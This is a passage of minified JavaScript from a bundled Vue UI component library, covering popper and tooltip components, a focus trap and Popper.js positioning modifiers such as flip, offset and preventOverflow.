})`);const n=ls();return gO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Ts=Symbol("popper"),fu=Symbol("popperContent"),du=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),$O=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Ts,l),(c,f)=>dt(c.$slots,"default")}});var RO=Tt($O,[["__file","popper.vue"]]);const pu=et({arrowOffset:{type:Number,default:5}}),FO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(fu,void 0);return me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var MO=Tt(FO,[["__file","arrow.vue"]]);const hu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),mu=Symbol("elForwardRef"),VO=e=>{dn(mu,{setForwardRef:n=>{e.value=n}})},LO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),gu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},ws="ElOnlyChild",jO=Ne({name:ws,setup(e,{slots:t,attrs:n}){var r;const o=Ae(mu),i=LO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(ws,"requires exact only one valid child."),null;const l=_u(a);return l?Sl(Qe(l,n),[[i]]):(Uo(ws,"no valid child node found"),null)}}});function _u(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return vu(n);case Me:return _u(n.children);default:return n}return vu(n)}return null}function vu(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const BO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:hu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Ts,void 0);VO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),gu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{vs(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&gu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(jO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var UO=Tt(BO,[["__file","trigger.vue"]]);const Ns="focus-trap.focus-after-trapped",Cs="focus-trap.focus-after-released",kO="focus-trap.focusout-prevented",Eu={cancelable:!0,bubbles:!1},HO={cancelable:!0,bubbles:!1},bu="focusAfterTrapped",yu="focusAfterReleased",KO=Symbol("elFocusTrap"),Ss=le(),ko=le(0),As=le(0);let Ho=0;const Ou=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Tu=(e,t)=>{for(const n of e)if(!WO(n,t))return n},WO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},qO=e=>{const t=Ou(e),n=Tu(t,e),r=Tu(t.reverse(),e);return[n,r]},zO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),As.value=window.performance.now(),e!==n&&zO(e)&&t&&e.select()}};function wu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const GO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=wu(e,r),e.unshift(r)},remove:r=>{var o,i;e=wu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},YO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},Nu=GO(),QO=()=>ko.value>As.value,Ko=()=>{Ss.value="pointer",ko.value=window.performance.now()},Cu=()=>{Ss.value="keyboard",ko.value=window.performance.now()},JO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Cu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Cu))}),{focusReason:Ss,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:As}),Wo=e=>new CustomEvent(kO,{...HO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Su=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},ZO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Su),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Su)})},XO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[bu,yu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=JO();ZO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=qO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(KO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(bu,v)},c=v=>t(yu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!vs(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await Ni();const v=A(n);if(v){Nu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(Ns,Eu);v.addEventListener(Ns,l),v.dispatchEvent(m),m.defaultPrevented||Ni(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&YO(Ou(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(Ns,l);const h=new CustomEvent(Cs,{...Eu,detail:{focusReason:i.value}});v.addEventListener(Cs,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!QO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Cs,c),Nu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function eT(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var tT=Tt(XO,[["render",eT],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",xs="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",nT="clippingParents",Au="viewport",$r="popper",rT="reference",xu=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),Ds=[].concat(Ir,[xs]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),oT="beforeRead",iT="read",sT="afterRead",aT="beforeMain",lT="main",cT="afterMain",uT="beforeWrite",fT="write",dT="afterWrite",pT=[oT,iT,sT,aT,lT,cT,uT,fT,dT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Is(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function hT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function mT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var Du={name:"applyStyles",enabled:!0,phase:"write",fn:hT,effect:mT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Ps(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Iu(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Is(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function gT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Is(e)?e.host:null)||Wt(e)}function Pu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function _T(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Is(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Pu(e);n&&gT(n)&&wt(n).position==="static";)n=Pu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||_T(e)||t}function $s(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function vT(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function $u(){return{top:0,right:0,bottom:0,left:0}}function Ru(e){return Object.assign({},$u(),e)}function Fu(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var ET=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,Ru(typeof e!="number"?e:Fu(e,Ir))};function bT(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=$s(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=ET(o.padding,n),p=Ps(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function yT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Iu(t.elements.popper,o)||(t.elements.arrow=o))}var OT={name:"arrow",enabled:!0,phase:"main",fn:bT,effect:yT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var TT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function wT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Mu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&TT),w=f===!0?wT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function NT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Mu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Mu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Vu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:NT,data:{}},Go={passive:!0};function CT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Lu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:CT,data:{}},ST={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return ST[t]})}var AT={start:"end",end:"start"};function ju(e){return e.replace(/start|end/g,function(t){return AT[t]})}function Rs(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Fs(e){return Gn(Wt(e)).left+Rs(e).scrollLeft}function xT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Fs(e),y:a}}function DT(e){var t,n=Wt(e),r=Rs(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Fs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Ms(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function Bu(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Ms(e)?e:Bu(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=Bu(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Ms(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Vs(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function IT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Uu(e,t){return t===Au?Vs(xT(e)):qn(t)?IT(t):Vs(DT(Wt(e)))}function PT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Iu(o,r)&&ht(o)!=="body"}):[]}function $T(e,t,n){var r=t==="clippingParents"?PT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Uu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Uu(e,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function ku(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?$s(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?nT:i,a=n.rootBoundary,l=a===void 0?Au:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=Ru(typeof v!="number"?v:Fu(v,Ir)),E=f===$r?rT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=$T(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=ku({reference:x,element:m,strategy:"absolute",placement:o}),H=Vs(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function RT(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?Ds:l,f=Yn(r),u=f?a?xu:xu.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function FT(e){if(mt(e)===xs)return[];var t=Yo(e);return[ju(e),t,ju(t)]}function MT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:FT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===xs?RT(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var VT={name:"flip",enabled:!0,phase:"main",fn:MT,requiresIfExists:["offset"],data:{_skip:!1}};function Hu(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Ku(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function LT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=Hu(s,r),c=Hu(a,o,i),f=Ku(l),u=Ku(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var jT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:LT};function BT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function UT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=Ds.reduce(function(f,u){return f[u]=BT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var kT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:UT};function HT(e){var t=e.state,n=e.name;t.modifiersData[n]=ku({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Wu={name:"popperOffsets",enabled:!0,phase:"read",fn:HT,data:{}};function KT(e){return e==="x"?"y":"x"}function WT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=$s(m),y=KT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Ps(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:$u(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Zo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 